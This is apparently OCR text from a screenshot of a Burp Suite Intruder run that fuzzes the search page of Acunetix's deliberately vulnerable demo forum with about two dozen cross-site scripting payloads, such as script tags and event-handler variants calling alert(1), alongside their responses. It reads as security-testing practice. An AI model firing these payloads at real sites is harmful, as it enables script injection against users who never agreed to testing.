 Applications Places
Apr 8 19:33
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Amaresh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Params Headers Hex
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4805
1 <script>alert(1)</script> 200 3103
2 <marquee onstart=alert(1)> 200 3097
3 </scrip</script>t><img s... 200 3213
4 </script><svg onload=ale... 200 3129
5 <x contenteditable onblur... 200 3167
6 <x onclick=alert(1)>click t... 200 3129
7 <x oncopy=alert(1)>copy t... 200 3125
8 <x oncontextmenu=alert(1... 200 3161
9 <x oncut=alert(1)>copy thi... 200 3123
10 <x ondblclick=alert(1)>do... 200 3157
11 <x ondrag=alert(1)>drag t... 200 3125
12 <x contenteditable onfocu... 200 3169
13 <x contenteditable oninput... 200 3169
14 <x contenteditable onkeyd... 200 3187
15 <x contenteditable onkeyp... 200 3189
16 <x contenteditable onkeyu... 200 3183
17 <x onmousedown=alert(1)... 200 3137
18 <x onmousemove=alert(1)... 200 3137
19 <x onmouseout=alert(1)>... 200 3135
20 <x onmouseover=alert(1)... 200 3137
21 <body onload=alert(1)> 200 3089
22 <body onpageshow=alert(... 200 3097
23 <body onfocus=alert(1)> 200 3091
Request Response
Raw Params Headers Hex
Finished
? < + > Type a search term
acuforum search
testasp.vulnweb.com/Search.asp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
<scr search posts
<script>alert(1)</script>
<script>console.log('kn...
<script src=javascript:al...
<script>console.log("hi...
<script>console.log("hi...
<script>console.log('1')...
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks.
It is built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the
posts are real-life examples of how attackers are trying to break into insecure web applications. Please be careful
and do not follow links that are posted by malicious parties.